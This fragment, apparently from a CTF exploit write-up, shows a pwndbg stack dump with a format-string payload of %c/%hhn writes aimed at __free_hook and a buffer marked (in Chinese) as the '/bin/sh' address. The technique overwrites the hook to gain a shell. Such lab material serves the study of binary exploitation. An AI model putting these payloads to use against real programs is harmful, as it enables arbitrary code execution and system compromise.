 0xffaeb04c ◂— 0x33313125 ('%113')
0xffaeb050 ◂— 0x32332563 ('c%32')
0xffaeb054 ◂— 0x6e686824 ('$hhn')
0xffaeb058 ◂— 0x63323225 ('%22c')
0xffaeb05c ◂— 0x24333325 ('%33$')
0xffaeb060 ◂— 0x256e6868 ('hhn%')
0xffaeb064 ◂— 0x63353231 ('125c')
0xffaeb068 ◂— 0x24343325 ('%34$')
0xffaeb06c ◂— 0x256e6868 ('hhn%')
0xffaeb070 ◂— 0x33256334 ('4c%3')
0xffaeb074 ◂— 0x68682435 ('5$hh')
0xffaeb078 ◂— 0x3031256e ('n%10')
0xffaeb07c ◂— 0x33256337 ('7c%3')
0xffaeb080 ◂— 0x68682436 ('6$hh')
0xffaeb084 ◂— 0x3432256e ('n%24')
0xffaeb088 ◂— 0x33256335 ('5c%3')
0xffaeb08c ◂— 0x68682437 ('7$hh')
0xffaeb090 ◂— 0x3531256e ('n%15')
0xffaeb094 ◂— 0x33256332 ('2c%3')
0xffaeb098 ◂— 0x68682438 ('8$hh')
0xffaeb09c ◂— 0x6330256e ('n%0c')
0xffaeb0a0 ◂— 0x24393325 ('%39$')
0xffaeb0a4 ◂— 0x616e6868 ('hhna')
0xffaeb0a8 ◂— 0x61616161 ('aaaa')
0xffaeb0b0 —▸ 0xf77a98b0 (__free_hook) ◂— 0x0
0xffaeb0b4 —▸ 0xf77a98b1 (__free_hook+1) ◂— 0x0
__free_hook
0xffaeb0b8 —▸ 0xf77a98b2 (__free_hook+2) ◂— 0x0
0xffaeb0bc —▸ 0xf77a98b3 (__free_hook+3) ◂— 0x0
0xffaeb0c0 —▸ 0x804a0b0 ◂— 0x0
0xffaeb0c4 —▸ 0x804a0b1 ◂— 0x0
/bin/sh 存放地址
0xffaeb0c8 —▸ 0x804a0b2 ◂— 0x0
0xffaeb0cc —▸ 0x804a0b3 ◂— 0x0